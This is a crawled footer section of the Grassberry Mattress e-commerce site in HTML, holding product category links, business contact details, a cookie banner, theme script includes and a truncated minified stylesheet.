                                    <div class="col-md-6 col-6"><h4 class=" fw-600 text-grey-4 wow fadeIn animated">Accessories</h4> 
                                    <hr>
                                    </div>
                                    <div class="col-md-6 col-6">
                                    </div>
                                <!--    <div class="col-md-4 col-4">-->
                                <!--        <p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Mattress Protector</a></p>-->
                                <!--</div>-->
                                <div class="col-md-12 col-12">
                                       <p><a href="https://www.grassberrymattress.com/products/waterproof-mattress-protector" class="footer">Water Proof Mattress Protector</a> | <a href="https://www.grassberrymattress.com/products/reversible-comforter" class="footer">Reversible Comforter</a></p>
                                        <!--<p><a href="" style="color:#2e2f67; font-size: 11px;">Mattress Comforter</a></p>-->
                                </div>
                                
                                <div class="col-md-12 col-12">
                                    <!--<p><a href="https://www.grassberrymattress.com/products/Grassberry-%202%22%20Inch%20Latex%20Mattress%20Topper" class="footer">Latex Topper</a> | <a href="https://www.grassberrymattress.com/products/Grassberry-%202%22%20Inch%20Memory%20Mattress%20Topper%20(Soft)" class="footer">Memory Topper</a></p>-->
                                        <!--<p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Latex Topper</a></p>-->
                                </div>
                                <!--<div class="col-md-8 col-8">-->
                                <!--        <p><a href="" style="color:#2e2f67; font-size: 11px;">Memory Topper</a></p>-->
                                <!--</div>-->
                                <div class="col-md-12 col-12">
                                        <!--<p><a href=""  style="color:#2e2f67; font-size: 11px;">Fitted Bedsheet</a></p>-->
                                        <p><a href="https://www.grassberrymattress.com/products/cotton-fitted-bedsheet" class="footer">Premium Cotton Fitted Bedsheet & Pillow Cover</a></p>
                                </div>
                                <!--<div class="col-md-8 col-8">-->
                                <!--        <p><a href="" style="color:#2e2f67; font-size: 11px;">Pillow Cover</a></p>-->
                                <!--</div>-->
                                
                                
                                </div></div>
                                
                            </div>
               
               
               <div class="row">
                                <div class="col-md-12 col-lg-12 mb-20" style="margin-left:7px;">
                                    <div class="row"> 
                                    <div class="col-md-6 col-6"><h4 class=" fw-600 text-grey-4 wow fadeIn animated">Mattress Size</h4> 
                                    <hr>
                                    </div>
                                    <div class="col-md-6 col-6">
                                    </div>
                                    
                                    <div class="col-md-12 col-12">
                                        <p><a href="https://grassberrymattress.com/buy-single-bed-mattress-online" class="footer">Single Bed Mattress</a> | <a href="https://grassberrymattress.com/buy-double-bed-mattress-online" class="footer">Double Bed Mattress</a></p>
                                        <!--<p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Single Bed Mattress</a></p>-->
                                </div>
                                <!--<div class="col-md-8 col-8">-->
                                <!--       <p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Double Bed Mattress</a></p>-->
                                <!--</div>-->
                                <div class="col-md-12 col-12">
                                        <!--<p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Queen Size Matttress</a></p>-->
                                        <p><a href="https://grassberrymattress.com/queen-size-bed-mattress" class="footer">Queen Size Matttress</a> | <a href="https://grassberrymattress.com/buy-king-size-mattress-online" class="footer">King Size Mattress</a></p>
                                </div>
                                <!--<div class="col-md-8 col-8">-->
                                <!--        <p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">King Size Mattress</a></p>-->
                                <!--</div>-->
                                <div class="col-md-12 col-12">
                                       <!--<p><a href="" style="color:#2e2f67; font-size: 11px;">Custom Size Mattress</a></p>-->
                                       <p><a href="https://grassberrymattress.com/customized-mattress-in-india" class="footer">Custom Size Mattress</a></p>
                                </div>
                                <!--<div class="col-md-8 col-8">-->
                                <!--        <p><a href="" style="color:#2e2f67; font-size: 11px;">Pillow Cover</a></p>-->
                                <!--</div>-->
                                
                                
                                </div></div>
                                
                            </div>
               
               
               
                <!--</a>-->
            </div>
            
        <!---->
        <!---->
            <!--<h4 class="mt-20 mb-10 fw-600 text-grey-4 wow fadeIn animated">Contact</h4>-->
            <!---->
                <!--<p class="wow fadeIn animated">-->
                    <!--<strong class="d-inline-block">Address:</strong> 173/5, A.G Pudur Mookanakuruchi po Karur-639005-->
                <!--</p>-->
            <!---->
        <!--    -->
        <!--        <p class="wow fadeIn animated">-->
        <!--            <strong class="d-inline-block">Phone:</strong> +91 95002 05226-->
        <!--        </p>-->
        <!--    -->
        <!--    -->
        <!--        <p class="wow fadeIn animated">-->
        <!--            <strong class="d-inline-block">Working hours:</strong> MON-SAT (09:00 AM - 07:30 PM)-->
        <!--        </p>-->
        <!--    -->
        <!---->
       
    </div>
</div>
<div class="col-lg-4 col-md-4">
    
  
               
               <div class="row">
                                <div class="col-md-12 col-lg-12 mb-20" style="margin-left:7px;">
                                    <div class="row"> 
                                    <div class="col-md-8 col-8"><h4 class=" fw-600 text-grey-4 wow fadeIn animated">Mattress Firmness</h4> 
                                    <hr>
                                    </div>
                                    <div class="col-md-4 col-4">
                                    </div>
                                    
                                    <div class="col-md-12 col-12">
                                        <p><a href="https://grassberrymattress.com/firm-mattress" class="footer">Firm Mattress</a> | <a href="https://grassberrymattress.com/medium-firm-mattress" class="footer">Medium Firm Mattress</a></p>
                                        <!--<p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Frim Mattress</a></p>-->
                                </div>
                                <!--<div class="col-md-8 col-8">-->
                                <!--       <p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Medium Frim Mattress</a></p>-->
                                <!--</div>-->
                                <!--<div class="col-md-12 col-12">-->
                                <!--    <p><a href="" class="footer">Soft Firm Mattress</a></p>-->
                                        <!--<p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Soft Firm Mattress</a></p>-->
                                <!--</div>-->
                                <!--<div class="col-md-8 col-8">-->
                                    
                                <!--</div>-->
                                
                                
                                
                                </div></div>
                                
                            </div>
               
               
    
     <div class="row">
                                <div class="col-md-12 col-lg-12 mb-20" style="margin-left:7px;">
                                    <div class="row"> 
                                    <div class="col-md-8 col-8"><h4 class=" fw-600 text-grey-4 wow fadeIn animated">Mattress Material</h4> 
                                    <hr>
                                    </div>
                                    <div class="col-md-4 col-4">
                                    </div>
                                    
                                    <div class="col-md-12 col-12">
                                        <p><a href="https://grassberrymattress.com/foam-mattress" class="footer">Foam Mattress</a> | <a href="https://grassberrymattress.com/natural-latex-mattress" class="footer">Latex Mattress</a></p>
                                       <!--<p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Foam Mattress</a></p>-->
                                </div>
                                <!--<div class="col-md-6 col-6">-->
                                <!--       <p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Latex Mattress</a></p>-->
                                <!--</div>-->
                                <div class="col-md-12 col-12">
                                    <p><a href="https://grassberrymattress.com/best-spring-mattress" class="footer">Spring Mattress</a> | <a href="https://grassberrymattress.com/memory-foam-mattress" class="footer">Memory Foam Mattress</a></p>
                                        <!--<p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Spring Mattress</a></p>-->
                                </div>
                                <!--<div class="col-md-6 col-6">-->
                                <!--    <p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Memory Mattress</a></p>-->
                                <!--</div>-->
                                <div class="col-md-12 col-12">
                                        <!--<p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Orthopedic Mattress</a></p>-->
                                        <p><a href="https://grassberrymattress.com/best-ortho-mattress-online" class="footer">Orthopedic Mattress</a></p>
                                </div>
                                <div class="col-md-6 col-6">
                                    
                                </div>
                                
                                
                                </div></div>
                                
                            </div>

               
               <div class="row">
                                <div class="col-md-12 col-lg-12 mb-20" style="margin-left:7px;">
                                    <div class="row"> 
                                    <div class="col-md-8 col-8"><h4 class=" fw-600 text-grey-4 wow fadeIn animated">Support</h4> 
                                    <hr>
                                    </div>
                                    <div class="col-md-4 col-4">
                                    </div>
                                    
                                    <div class="col-md-12 col-12">
                                    <p><a href="https://grassberrymattress.com/privacy-policy" class="footer">Privacy & Security</a> | <a href="https://grassberrymattress.com/terms-conditions" class="footer">Terms & Conditions</a></p>
                                       <!--<p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Privacy & Security</a></p>-->
                                </div>
                                <!--<div class="col-md-6 col-6">-->
                                <!--       <p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Terms & Conditions</a></p>-->
                                <!--</div>-->
                                <div class="col-md-12 col-12">
                                    <p><a href="https://grassberrymattress.com/return-policy" class="footer">Return Policy</a> | <a href="https://grassberrymattress.com/warranty-registration" class="footer">Warranty Registration</a></p>
                                        <!--<p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Return Policy</a></p>-->
                                </div>
                                <!--<div class="col-md-6 col-6">-->
                                <!--    <p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Warranty Registration</a></p>-->
                                <!--</div>-->
                                
                                
                                
                                </div></div>
                                
                            </div>
               
                                        <div class="row">
                                <div class="col-md-12 col-lg-12 mb-20" style="margin-left:7px;">
                                    <div class="row"> 
                                    <div class="col-md-8 col-8"><h4 class=" fw-600 text-grey-4 wow fadeIn animated">About Us</h4> 
                                    <hr>
                                    </div>
                                    <div class="col-md-4 col-4">
                                    </div>
                                    
                                    <div class="col-md-12 col-12">
                                        <p><a href="https://grassberrymattress.com/about-us" class="footer">Our Story</a> | <a href="https://grassberrymattress.com/career" class="footer">Careers</a></p>
                                       <!--<p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Our Story</a></p>-->
                                </div>
                                <div class="col-md-12 col-12">
                                     <!--<p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Warranty Registration</a></p>-->
                                     <p><a href="https://grassberrymattress.com/contact" class="footer">Contact Us</a> | <a href="https://grassberrymattress.com/blog" class="footer">Blogs</a></p>
                                </div>
                                <!--<div class="col-md-12 col-12">-->
                                <!--       <p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Contact Us</a></p>-->
                                <!--</div>-->
                                <!--<div class="col-md-6 col-6">-->
                                <!--    <p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Blogs</a></p>-->
                                <!--</div>-->
                                <!--<div class="col-md-12 col-12">-->
                                       <!--<p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Careers</a></p>-->
                                <!--       <p><a href="https://grassberrymattress.com/career" class="footer">Careers</a></p>-->
                                <!--</div>-->
                                <div class="col-md-6 col-6">
                                 
                                </div>
                                
                                
                                </div></div>
                                
                            </div>
               
               
               
    
    </div>
    
    
    
    
    

                                        
                    
                    
                    
                    
                        <div class="col-lg-3">
                            <!--<h5 class="widget-title mb-30 wow fadeIn animated">Payments</h5>-->
                            <div class="row">
                                <!--<div class="col-md-6 col-lg-12 mb-20" style="margin-left:7px;">-->
                                <!--    <div class="row">  <div class="col-md-3 col-3"><p class="mb-20 fw-600 text-grey-4 wow fadeIn animated">Payments</p> </div>-->
                                <!--    <div class="col-md-9 col-9"><img class="wow fadeIn animated" src="https://www.grassberrymattress.com/storage/general/payment-methods.png" alt="Payment methods">-->
                                <!--</div> </div></div>-->
                                <div class="col-md-12 col-lg-12 mb-20" style="margin-left:7px;">
                                    <div class="row"> 
                                    <div class="col-md-12 col-12"><h4 class=" fw-600 text-grey-4 wow fadeIn animated" style="color:#2e2f67;">Manufacture & Marketed</h4> 
                                    <hr>
                                    </div>
                                    <!--<div class="col-md-4 col-4">-->
                                    <!--</div>-->
                                    
                                    <div class="col-md-12 col-12">
                                        <p style="color:#2e2f67;">173/5 A.G Pudur, Mookanakuruchi <br>Tamil Nadu, Karur Dist, India - 639005 </p>
                                       <!--<p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Our Story</a></p>-->
                                </div>
                                
                               
                                </div></div>
                                
                                <div class="col-md-12 col-lg-12 mb-20" style="margin-left:7px;">
                                    <div class="row"> 
                                    <div class="col-md-12 col-12"><h4 class=" fw-600 text-grey-4 wow fadeIn animated" style="color:#2e2f67;">Customer Contact</h4> 
                                    <hr>
                                    </div>
                                    <!--<div class="col-md-4 col-4">-->
                                    <!--</div>-->
                                    
                                    <div class="col-md-12 col-12">
                                        <p style="color:#2e2f67;">Ph :<a class="footer" href="tel:+919500205226"> +91 95002 05226</a> ,<a class="footer" href="tel:+919500434077"> +91 95004 34077</a>  </p>
                                        <p style="color:#2e2f67;">Email :<a class="footer" href="mailto:info@grassberrymattress.com"> info@grassberrymattress.com</a>  </p>
                                       <!--<p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Our Story</a></p>-->
                                </div>
                                
                               
                                </div></div>
                                
                                <div class="col-md-12 col-lg-12 mb-20" style="margin-left:7px;">
                                    <div class="row"> 
                                    <div class="col-md-12 col-12"><h4 class=" fw-600 text-grey-4 wow fadeIn animated">Payment Method</h4> 
                                    <hr>
                                    </div>
                                    <!--<div class="col-md-4 col-4">-->
                                    <!--</div>-->
                                    
                                    <div class="col-md-12 col-12">
                                        <p style="color:#2e2f67;">EMI & No Cost EMI</p>
                                        <!--<p>Credit Card</p>-->
                                        <!--<p>Debit Card</p>-->
                                       <!--<p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Our Story</a></p>-->
                                </div>
                                
                               
                                </div>
                                
                                </div>
                                 <div class="col-md-12 col-lg-12 mb-20" style="margin-left:7px;">
                                    <div class="row"> 
                                    <div class="col-md-12 col-12"><h4 class=" fw-600 text-grey-4 wow fadeIn animated" style="color:#2e2f67;">Trusted Websites</h4> 
                                    <hr>
                                    </div>
                                    <!--<div class="col-md-4 col-4">-->
                                    <!--</div>-->
                                    
                                    <div class="col-md-12 col-12">
                                        <p style="color:#2e2f67;"><a href="https://grassberrymattress.com/ssl" style="color:#2e2f67;">SSL</a></a></p>
                                        <p style="color:#2e2f67;"><a href="https://grassberrymattress.com/iso-certified" style="color:#2e2f67;">ISO Certified</a></p>
                                        <!--<p>Data Protection</p>-->
                                       <!--<p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Our Story</a></p>-->
                                </div>
                                
                               
                                </div></div>
                                
                                <div class="col-md-12 col-lg-12 mb-20" style="margin-left:7px;">
                                    <div class="row"> 
                                    <div class="col-md-12 col-12"><h4 class=" fw-600 text-grey-4 wow fadeIn animated" style="color:#2e2f67;">For Any Grievance</h4> 
                                    <hr>
                                    </div>
                                    <!--<div class="col-md-4 col-4">-->
                                    <!--</div>-->
                                    
                                    <div class="col-md-12 col-12">
                                        <p style="color:#2e2f67;">Mr.Dheeraj : <a class="footer" href="tel:+919500205226">+91 95002 05226</a></p>
                                        <p style="color:#2e2f67;">Designation : Customer Care Executive</p>
                                        <p style="color:#2e2f67;">Email :<a class="footer" href="mailto:info@grassberrymattress.com"> info@grassberrymattress.com</a>  </p>
                                       <!--<p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Our Story</a></p>-->
                                </div>
                                
                               
                                </div></div>
                                
                                
        <!--                         <div class="col-md-6 col-lg-12 mb-20" style="margin-left:7px;">-->
        <!--                         -->
        <!--    <div class="row"> -->
        <!--                            <div class="col-md-3 col-3"><p class="mb-20 fw-600 text-grey-4 wow fadeIn animated">Follow Us</p></div>-->
        <!--    <div class="col-md-9 col-9"><div class="mobile-social-icon wow fadeIn animated mb-sm-5 mb-md-0">-->
              
        <!--                              -->
        <!--            -->
        <!--                <a href="https://www.facebook.com/grassberrymattress/?ref=pages_you_manage"-->
        <!--                   title="Facebook" style="background-color: #3B5999; border: 1px solid #3B5999;">-->
        <!--                    <i class="fab fa-facebook-f"></i>-->
        <!--                </a>-->
        <!--            -->
        <!--        -->
        <!--            -->
        <!--                <a href="https://twitter.com/grassberry_matt"-->
        <!--                   title="Twitter" style="background-color: #55ACF9; border: 1px solid #55ACF9;">-->
        <!--                    <i class="fab fa-twitter"></i>-->
        <!--                </a>-->
        <!--            -->
        <!--        -->
        <!--            -->
        <!--                <a href="https://www.instagram.com/grassberry_mattress/"-->
        <!--                   title="Instagram" style="background-color: #E1306C; border: 1px solid #E1306C;">-->
        <!--                    <i class="fab fa-instagram"></i>-->
        <!--                </a>-->
        <!--            -->
        <!--        -->
        <!--            -->
        <!--                <a href="https://www.linkedin.com/in/grassberry-mattress-11aa13196/"-->
        <!--                   title="Linkedin" style="background-color: #007BB6; border: 1px solid #007BB6;">-->
        <!--                    <i class="fab fa-linkedin"></i>-->
        <!--                </a>-->
        <!--            -->
        <!--        -->
        <!--            -->
        <!--                <a href="https://www.pinterest.com.au/grassberrymatt/_created/"-->
        <!--                   title="Pinterest" style="background-color: #CB2027; border: 1px solid #CB2027;">-->
        <!--                    <i class="fab fa-pinterest"></i>-->
        <!--                </a>-->
        <!--            -->
        <!--        -->
        <!--    </div></div>-->
        <!---->
        <!--      </div></div>-->
<!--              <div class="col-md-6 col-lg-12 mb-20" style="margin-left:5px;">-->
<!--                                    <div class="row"> -->
<!--                                    <div class="col-md-3 col-3">-->
<!--                                    <p class="mb-20 fw-600 text-grey-4 wow fadeIn animated">Delivery Partner</p>-->
<!--                                    </div>-->
<!--                                    <div class="col-md-9 col-9"><div class="row" style="background-color:#ebf1fb"> -->
<!--                                        <div class="col-md-4 col-4">-->
<!--                                            <img class="wow fadeIn animated d-block w-100" src="../bluedart-logo.png" alt="bluedart">-->
<!--                                        </div>-->
<!--                                        <div class="col-md-4 col-4" style="background: #ebf1fb;padding-top: 6px;">-->
<!--                                            <img class="wow fadeIn animated d-block w-100" src="../st_logo.png" alt="ST">-->
<!--                                        </div>-->
<!--                                        <div class="col-md-4 col-4" style="background: #ebf1fb;padding-top: 6px;">-->
<!--                                            <img class="wow fadeIn animated d-block w-100" src="../logo.jpg" alt="Delhivery">-->
<!--                                        </div>-->
                                      <!-- <div class="col-md-3 col-3"></div>-->
<!--</div></div>-->
                                        
<!--                                    </div>-->

<!--                                </div>-->
                            </div>
                        </div>
                                    </div>
            <!--</div>-->
        </section>
        <div class="container pb-20 wow fadeIn animated">
            <div class="row">
                <div class="col-12 mb-20">
                    <div class="footer-bottom"></div>
                </div>
                <div class="col-lg-1"></div>
                <div class="col-lg-10 rights">
                    <p class="float-md-left font-sm text-muted mb-0" style="text-align: center;">Grassberry Mattress  © 2024 all rights reserved.</p>
                </div>
                <div class="col-lg-1"></div>
                <!--<div class="col-lg-6">-->
                <!--    <p class="text-lg-end text-start font-sm text-muted mb-0">-->
                <!--        All rights reserved.-->
                <!--    </p>-->
                <!--</div>-->
            </div>
        </div>
    </footer>

    <!-- Quick view -->
    <div class="modal fade custom-modal" id="quick-view-modal" tabindex="-1" aria-labelledby="quick-view-modal-label" aria-hidden="true">
        <div class="modal-dialog">
            <div class="modal-content">
                <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
                <div class="modal-body">
                    <div class="half-circle-spinner loading-spinner">
                        <div class="circle circle-1"></div>
                        <div class="circle circle-2"></div>
                    </div>
                    <div class="quick-view-content"></div>
                </div>
            </div>
        </div>
    </div>

        <script>
            window.siteUrl = "https://www.grassberrymattress.com";
        </script>

                    <script>
                window.currencies = {"display_big_money":false,"billion":"billion","million":"million","is_prefix_symbol":1,"symbol":"\u20b9","title":"INR","decimal_separator":".","thousands_separator":",","number_after_dot":2,"show_symbol_or_title":true};
            </script>
        
        <script src="https://www.grassberrymattress.com/themes/wowy/js/vendor/modernizr-3.6.0.min.js"></script>
<script src="https://www.grassberrymattress.com/themes/wowy/js/vendor/jquery.min.js"></script>
<script src="https://www.grassberrymattress.com/themes/wowy/js/vendor/jquery-migrate.min.js"></script>
<script src="https://www.grassberrymattress.com/themes/wowy/js/vendor/bootstrap.bundle.min.js"></script>
<script src="https://www.grassberrymattress.com/themes/wowy/js/plugins/slick.js"></script>
<script src="https://www.grassberrymattress.com/themes/wowy/js/plugins/jquery.syotimer.min.js"></script>
<script src="https://www.grassberrymattress.com/themes/wowy/js/plugins/wow.js"></script>
<script src="https://www.grassberrymattress.com/themes/wowy/js/plugins/waypoints.js"></script>
<script src="https://www.grassberrymattress.com/themes/wowy/js/plugins/jquery.countdown.min.js"></script>
<script src="https://www.grassberrymattress.com/themes/wowy/js/plugins/scrollup.js"></script>
<script src="https://www.grassberrymattress.com/themes/wowy/js/plugins/jquery.vticker-min.js"></script>
<script src="https://www.grassberrymattress.com/themes/wowy/js/backend.js?v=1.6.3"></script>
<script src="https://www.grassberrymattress.com/themes/wowy/js/components.js?v=1.6.3"></script>
<script src="https://www.grassberrymattress.com/themes/wowy/js/plugins/jquery-ui.js"></script>
<script src="https://www.grassberrymattress.com/themes/wowy/js/plugins/jquery.ui.touch-punch.min.js"></script>
<script src="https://www.grassberrymattress.com/themes/wowy/js/plugins/jquery.theia.sticky.js"></script>
<script src="https://www.grassberrymattress.com/vendor/core/plugins/ecommerce/js/change-product-swatches.js?v=1.6.3"></script>
<script src="https://www.grassberrymattress.com/vendor/core/plugins/cookie-consent/js/cookie-consent.js?v=1.0.0"></script>
<script src="https://www.grassberrymattress.com/vendor/core/plugins/language/js/language-public.js?v=1.0.0"></script>
<script src="https://www.grassberrymattress.com/themes/wowy/js/main.js?v=1.6.3"></script>



<script>var acc = document.getElementsByClassName("accordionreview");
var i;

for (i = 0; i < acc.length; i++) {
  acc[i].addEventListener("click", function() {
    this.classList.toggle("activereview");
    var panel = this.nextElementSibling;
    if (panel.style.display === "block") {
      panel.style.display = "none";
    } else {
      panel.style.display = "block";
    }
  });
}</script><div class="js-cookie-consent cookie-consent cookie-consent-full-width" style="background-color: #000000 !important; color: #FFFFFF !important;">
        <div class="cookie-consent-body" style="max-width: 1170px;">
            <span class="cookie-consent__message">
                Your experience on this site will be improved by allowing cookies
                                    <a href="https://grassberrymattress.com/terms-conditions">Cookie Policy</a>
                            </span>

            <button class="js-cookie-consent-agree cookie-consent__agree" style="background-color: #000000 !important; color: #FFFFFF !important; border: 1px solid #FFFFFF !important;">
                Allow cookies
            </button>
        </div>
    </div>
    <div data-site-cookie-name="cookie_for_consent"></div>
    <div data-site-cookie-lifetime="7300"></div>
    <div data-site-cookie-domain="www.grassberrymattress.com"></div>
    <div data-site-session-secure=""></div>




    <script>
        window.trans = {
            "Views": "Views",
            "Read more": "Read more",
            "days": "days",
            "hours": "hours",
            "mins": "mins",
            "sec": "sec",
            "No reviews!": "No reviews!"
        }
    </script>

    

        </body>
</html>



--- FILE ---
content_type: text/css
request_url: https://www.grassberrymattress.com/themes/wowy/css/style.css?v=1.6.3
body_size: 33227
content:
@charset "UTF-8";input,textarea{background:var(--color-grey-9);color:var(--color-body)}input,select,textarea{color:var(--color-body)}.comment-form textarea,textarea{min-height:200px;resize:vertical}.deal .product-title,.deal h5{max-width:240px;font-weight:400}.btn-login .btn,.btn.btn-small{min-width:unset}.half-circle-spinner,.half-circle-spinner *,.ps-checkbox>input{box-sizing:border-box}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{border:0;font-size:100%;font:inherit;margin:0;padding:0;vertical-align:baseline}body,p{line-height:24px}label,p{margin-bottom:5px}@media only screen and (max-width:768px) and (min-width:425px){.nilokm{padding:5px!important}}@media only screen and (max-width:2560px) and (min-width:768px){.nilokm{padding:5px!important}}.fw-600,.section-title,strong,thead{font-weight:600}.box-img,.cart-dropdown-wrap ul li .shopping-cart-img a,.categories-dropdown-wrap ul li,.custom-checkbox label,.custom-radio label,.header-info>ul>li>ul li,.logo a,.main-menu>nav>ul>li ul.mega-menu li .menu-banner-wrap a,.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-top .mobile-header-logo a,.producticons,.single-header .entry-meta.meta-1,.slick-slide figure a,.sort-by-dropdown ul li,article,aside,button[data-bs-target="#best-sellers"],details,figcaption,figure,footer,header,hgroup,input:checked+.slider1 .on,menu,nav,section{display:block}.single-content article.entry-wraper .single-more-articles ul,ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:none}table{border-spacing:0;border-collapse:collapse;margin-bottom:1.5rem;vertical-align:middle;width:100%}.cart-dropdown-wrap ul li .shopping-cart-img a img,img{max-width:100%}input:focus::-moz-placeholder{opacity:0;-moz-transition:.4s;transition:.4s}::-moz-placeholder{color:#838383}:-ms-input-placeholder{color:#838383}::placeholder{color:#838383}.fix,.post-list .post-thumb{overflow:hidden}.hidden{display:none}.clear{clear:both}.section{float:left;width:100%}.f-right,.frgtpassword{float:right}.capitalize{text-transform:capitalize}.btn,.button,.card-1 h5,.divider-text-center span,.size-filter.list-filter li a,.uppercase{text-transform:uppercase}.bg-img{background-position:50%;background-size:cover}.article-img,.articles-wrap,.block__content,.cart-dropdown-wrap li.content-loading,.categories-dropdown-wrap ul li.has-children,.contactimg,.custom-checkbox.disabled label,.custom-radio.disabled label,.dashboard-menu ul li,.detail-gallery,.form-group--icon,.header-style-4,.latextimge,.loop-grid,.loop-grid.loop-list,.main-categories-wrap,.main-menu.hover-boder>nav>ul>li>a,.position-relative,.product-cart-wrap .product-img-action-wrap,.product-list,.product-sidebar .single-post,.search-form form,.search-style-3 form,.section--shopping-cart .table--cart.content-loading,.shop-product-filter .sort-by-product-area .sort-by-cover,.text-style-1{position:relative}.height-100vh{height:100vh!important}.custom-select:focus,:focus,[contenteditable].form-control:focus,[type=email].form-control:focus,[type=password].form-control:focus,[type=tel].form-control:focus,[type=text].form-control:focus,button:focus,input.form-control:focus,input[type=email]:focus,input[type=number]:focus,input[type=password]:focus,input[type=text]:focus,select:focus,textarea.form-control:focus,textarea:focus{box-shadow:none;outline:0!important}#button-10 .checkbox:checked~.layer,.bg-grey-9,.burger-icon.burger-icon-white>span:after,.burger-icon.burger-icon-white>span:before,.header-action-2 .header-action-icon-2>a span.pro-count.blue,.header-action-3 .header-action-icon-3>a span.pro-count.blue,.header-style-3 .header-bottom-bg-color,.header-style-3 .sticky-bar.stick.sticky-blue-bg,.page-404,.sticky-bar.stick.sticky-white-bg{background-color:#fff}.border-radius-5,.post-thumb.border-radius-5 img{border-radius:5px}.border-radius-10{border-radius:10px}.border-radius-20,.card-img,.card-img-top{border-radius:20px}.img-hover-scale img{transition:transform .5s}.img-hover-scale:hover img{transform:scale(1.05);transition:transform .5s}.hover-up,.hover-up:hover{transition:.25s cubic-bezier(.02, .01, .47, 1)}#scrollUp:hover,.hover-up:hover{transform:translateY(-5px)}.text-brand{color:#fff!important;border-radius:25px}.attributebtn{border:1px solid #fff;border-radius:8px;margin:5px;padding:5px 15px;background-color:#2e2f67;color:#fff;font-size:16px}#btnControl:checked+button{background-color:#ffd774;color:#2e2f67}.text-primary{color:var(--color-primary)!important}.text-warning{color:var(--color-warning)!important}.text-danger{color:var(--color-danger)!important}.text-success{color:var(--color-success)!important}.text-info{color:var(--color-info)!important}.office-title,.searchnum,.text-grey-4,.text-muted{color:#2e2f67!important}.text-grey-4{margin-bottom:5px!important}.text-grey-5,.text-grey-5 a,.text-hover-grey-5:hover{color:#c1c7cf!important}.bg-brand,.ordrtrack,.product-cart-wrap .product-action-1 a.action-btn:hover,.product-cart-wrap .product-action-1 button:hover{background-color:#2e2f67!important}.bg-primary{background-color:var(--color-primary)!important}.bg-warning{background-color:var(--color-warning)!important}.bg-danger{background-color:var(--color-danger)!important}.bg-success{background-color:var(--color-success)!important}.bg-info{background-color:var(--color-info)!important}.bg-grey-4{background-color:var(--color-grey-4)!important}.attr-color,.attr-size,.flex-horizontal-center,.header-action,.header-action-2,.header-action-3,.header-wrap,.loop-grid.loop-list article,.product-detail-rating{align-items:center;display:flex}.h-500{min-height:500px}.border{border:1px solid #2e2f67!important}.box-shadow-outer-6{box-shadow:0 0 11px 0 rgba(78,42,222,.03),0 8px 22px 0 rgba(78,42,222,.09)}.box-shadow-outer-6:hover{box-shadow:0 0 15px 0 rgba(78,42,222,.03),0 8px 22px 0 rgba(78,42,222,.09)}.box-shadow-outer-7{box-shadow:0 0 11px 0 rgba(78,42,222,.03),0 8px 16px 0 rgba(78,42,222,.08)}.box-shadow-outer-7:hover{box-shadow:0 0 14px 0 rgba(78,42,222,.03),0 8px 18px 0 rgba(78,42,222,.09)}.box-hover-shadow-outer-3:hover,.box-shadow-outer-3{box-shadow:0 5px 16px 0 rgba(118,126,173,.09)}.border-1{border-width:1px!important}.border-2{border-width:2px!important}.border-3{border-width:3px!important}.border-dotted{border-style:dotted!important}.border-solid{border-style:solid!important}.border-double{border-style:double!important}.border-dashed{border-style:dashed!important}.border-brand{border-color:var(--color-brand)!important}.border-muted{border-color:#f7f8f9}.section-border{border-bottom:1px solid #e6e9ec;border-top:1px solid #e6e9ec}.border-color-1{border-color:#e0dede}a,button,h4,img,input,span{transition:.3s}@-webkit-keyframes slideleft{10%{opacity:0;right:0;transform:scale(0)}50%{opacity:1;transform:scale(1)}90%{opacity:0;right:100%;transform:scale(0)}}@keyframes slideleft{10%{opacity:0;right:0;transform:scale(0)}50%{opacity:1;transform:scale(1)}90%{opacity:0;right:100%;transform:scale(0)}}[data-loader=spinner]{-webkit-animation:1.2s ease-in-out infinite spinner;animation:1.2s ease-in-out infinite spinner;box-shadow:0 0 10px #fff;display:inline-block;height:35px;width:35px}@-webkit-keyframes spinner{0%{transform:perspective(120px) rotateX(0) rotateY(0)}50%{transform:perspective(120px) rotateX(-180deg) rotateY(0)}to{transform:perspective(120px) rotateX(-180deg) rotateY(-180deg)}}@keyframes spinner{0%{transform:perspective(120px) rotateX(0) rotateY(0)}50%{transform:perspective(120px) rotateX(-180deg) rotateY(0)}to{transform:perspective(120px) rotateX(-180deg) rotateY(-180deg)}}@-webkit-keyframes shadow-pulse{0%{box-shadow:0 0 0 0 rgba(239,63,72,.8)}to{box-shadow:0 0 0 5px 